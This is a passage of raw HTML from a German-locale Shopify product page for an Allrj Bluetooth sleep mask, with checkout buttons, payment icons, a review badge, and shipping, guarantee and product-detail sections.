          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:18512281,&quot;merchantName&quot;:&quot;ALLRJ&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="2869121a50318bc1bea6e769f6590848" buyer-country="US" buyer-locale="de" buyer-currency="USD" variant-params="[{&quot;id&quot;:44057324454128,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44057324519664,&quot;requiresShipping&quot;:true}]" shop-id="18512281" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Bei diesem Artikel handelt es sich um einen wiederkehrenden Kauf oder Kauf mit Zahlungsaufschub. Indem ich fortfahre, stimme ich den <span id="shopify-subscription-policy-button">Stornierungsrichtlinie</span> zu und autorisiere Sie, meine Zahlungsmethode zu den auf dieser Seite aufgeführten Preisen, in der Häufigkeit und zu den Terminen zu belasten, bis meine Bestellung ausgeführt wurde oder ich, sofern zulässig, storniere. </small> </div>
</div><input type="hidden" name="product-id" value="8261603262704" /><input type="hidden" name="section-id" value="template--17587734151408__main" /></form></product-form><link href="//www.allrj.com/cdn/shop/t/66/assets/component-pickup-availability.css?v=145512742513632459721729795470" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de"
      data-variant-id="44057324454128"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.allrj.com/cdn/shop/t/66/assets/pickup-availability.js?v=33880583109312577931766125773" defer="defer"></script></div>
<p
                class="product__inventory no-js-hidden"
                style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                
                id="Inventory-template--17587734151408__main"
                role="status"
              ><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                      </svg>9999 auf Lager</p><div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 1.2rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            <div id="shopify-block-AZmpVZE5TM05XaTB3a__loox_reviews_loox_snippets_widget_37K8XW" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id='8261603262704'
	review-count='11'
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='15px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='center'
	max-width='544px'
	class="loox-widget"
>
</loox-snippets-widget>


</div>
<style>
.trustscore-container {
  display: flex;
  align-items: center;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #333;
}
.stars {
  display: flex;
  align-items: center;
  margin-right: 10px;
}
.stars img {
  max-width: 100px;
  width: 100px;
  height: auto;
}
.trustscore {
  font-weight: normal;
}
.highlight {
  font-weight: bold;
}
.reviews {
  font-weight: normal;
  margin-left: 5px;
}
</style>
<div class="trustscore-container">
  <div class="stars">
    <!-- Embedding the PNG image from Imgur -->
    <img src="https://i.imgur.com/kA4U5dE.png" alt="5 stars">
  </div>
  <div class="trustscore">
    Trustscore <span class="highlight">4.9</span> | <span class="reviews">14,500+ reviews</span>
  </div>
</div>
<div id="shopify-block-AalpaUS90Z0h5blc5U__upsell_kit_product_cross_sell_F3DQDX" class="shopify-block shopify-app-block"><div id="ewck-product-cross-sell-block"></div>

</div>
<div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_Hdg3bq-template--17587734151408__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Hdg3bq-template--17587734151408__main">
                    <p>Shipping generally takes <strong>7-9 days </strong>for delivery. Please note that most USPS deliveries occur from Monday to Friday (and in some states, on Saturdays), excluding holidays. <a href="https://www.allrj.com/apps/help-center" target="_blank">Allrj strives to provide efficient and cost-effective shipping options for its customers</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_EKrzFb-template--17587734151408__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Guarantee
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EKrzFb-template--17587734151408__main">
                    <p>Allrj offers a <strong>30-day money-back guarantee</strong>. If you’re not satisfied with your purchase, you have 30 days from the date of receipt to request a refund or exchange.<a href="https://www.allrj.com/pages/refund-policy" target="_blank">Please ensure that the product is in its original condition and packaging for a hassle-free return process</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_z8mJP8-template--17587734151408__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M6.31104 9.13574C6.31104 8.99767 6.42296 8.88574 6.56104 8.88574H13.7464C13.8844 8.88574 13.9964 8.99767 13.9964 9.13574C13.9964 9.27381 13.8844 9.38574 13.7464 9.38574H6.56104C6.42296 9.38574 6.31104 9.27381 6.31104 9.13574Z" />
      <path d="M6.31104 14.0544C6.31104 13.9164 6.42296 13.8044 6.56104 13.8044H13.439C13.577 13.8044 13.689 13.9164 13.689 14.0544C13.689 14.1925 13.577 14.3044 13.439 14.3044H6.56104C6.42296 14.3044 6.31104 14.1925 6.31104 14.0544Z" />
      <path d="M6.92587 11.5952C6.92587 11.4571 7.0378 11.3452 7.17587 11.3452H12.8241C12.9622 11.3452 13.0741 11.4571 13.0741 11.5952C13.0741 11.7333 12.9622 11.8452 12.8241 11.8452H7.17587C7.0378 11.8452 6.92587 11.7333 6.92587 11.5952Z" />
      <path d="M5.19623 1.77832C5.19623 0.949892 5.8678 0.27832 6.69623 0.27832H13.3038C14.1322 0.27832 14.8038 0.949893 14.8038 1.77832V3.46728C14.8038 4.29571 14.1322 4.96728 13.3038 4.96728H6.69623C5.8678 4.96728 5.19623 4.29571 5.19623 3.46728V1.77832ZM6.69623 1.27832C6.42009 1.27832 6.19623 1.50218 6.19623 1.77832V3.46728C6.19623 3.74342 6.42009 3.96728 6.69623 3.96728H13.3038C13.5799 3.96728 13.8038 3.74342 13.8038 3.46728V1.77832C13.8038 1.50218 13.5799 1.27832 13.3038 1.27832H6.69623Z" />
      <path d="M3.73691 2.50806V18.7232H16.2631V2.50806H14.4981V1.50806H16.2631C16.8154 1.50806 17.2631 1.95577 17.2631 2.50806V18.7232C17.2631 19.2755 16.8154 19.7232 16.2631 19.7232H3.73691C3.18462 19.7232 2.73691 19.2755 2.73691 18.7232V2.50806C2.73691 1.95577 3.18462 1.50806 3.73691 1.50806H5.75974V2.50806L3.73691 2.50806Z" /></svg>
                      <h2 class="h4 accordion__title">
                        Product Details
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_z8mJP8-template--17587734151408__main">
                    <p data-start="113" data-end="166"><strong data-start="113" data-end="164">Allrj Smart Sleep Mask with Bluetooth 5.0 Audio</strong></p>
<p data-start="168" data-end="330">Sleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.</p>
